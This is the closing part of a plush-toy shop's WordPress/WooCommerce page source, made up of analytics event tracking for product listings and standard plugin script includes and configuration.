		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":24777,"name":"Blue Whale &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"15.99","list_name":"Product category","list_position":1},{"id":24317,"name":"Brown Bear &#8211; Super Soft Plush With Clothes","category":"Stuffed Animals &amp; Plush Toys","price":"20.99","list_name":"Product category","list_position":2},{"id":24695,"name":"Brown Lying Moose &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"18.99","list_name":"Product category","list_position":3},{"id":37642,"name":"Brown Pug Dog &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"18.99","list_name":"Product category","list_position":4},{"id":24791,"name":"Brown Sea Turtle Large &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"20.99","list_name":"Product category","list_position":5},{"id":24789,"name":"Brown Sea Turtle Small &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"18.99","list_name":"Product category","list_position":6},{"id":25125,"name":"Brown Spider &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"17.99","list_name":"Product category","list_position":7},{"id":24694,"name":"Brownish Sitting Moose &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"18.99","list_name":"Product category","list_position":8},{"id":24976,"name":"Camel &#8211; Super Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"20.99","list_name":"Product category","list_position":9},{"id":24216,"name":"Dolphin &#8211; Super-Soft Plush","category":"Stuffed Animals &amp; Plush Toys","price":"18.99","list_name":"Product category","list_position":10}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var element = document.querySelector( '.products .post-24777 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24777,"name":"Blue Whale &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"15.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24317 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24317,"name":"Brown Bear &#8211; Super Soft Plush With Clothes","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24695 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24695,"name":"Brown Lying Moose &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-37642 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":37642,"name":"Brown Pug Dog &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24791 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24791,"name":"Brown Sea Turtle Large &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24789 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24789,"name":"Brown Sea Turtle Small &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25125 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25125,"name":"Brown Spider &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"17.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24694 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24694,"name":"Brownish Sitting Moose &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24976 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24976,"name":"Camel &#8211; Super Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-24216 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":24216,"name":"Dolphin &#8211; Super-Soft Plush","brand":"","category":"Stuffed Animals &amp; Plush Toys","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"277","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"2319184652"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
